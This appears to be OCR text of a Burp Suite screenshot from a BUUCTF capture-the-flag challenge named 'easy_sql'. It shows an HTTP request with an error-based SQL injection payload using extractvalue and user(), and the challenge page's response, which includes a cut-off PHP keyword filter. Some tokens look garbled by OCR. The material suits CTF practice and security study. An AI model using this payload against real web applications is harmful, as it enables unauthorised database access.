 Raw Params Headers Hex
GET
/?inject=1'+and+extractvalue(1,concat(0x7e,(fselectf+user()),0x7e))--+
HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 31 Aug 2020 05:28:05 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 402
Connection: close
X-Powered-By: PHP/7.3.10
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
return
preg_match("/select|update|delete|drop|insert|where|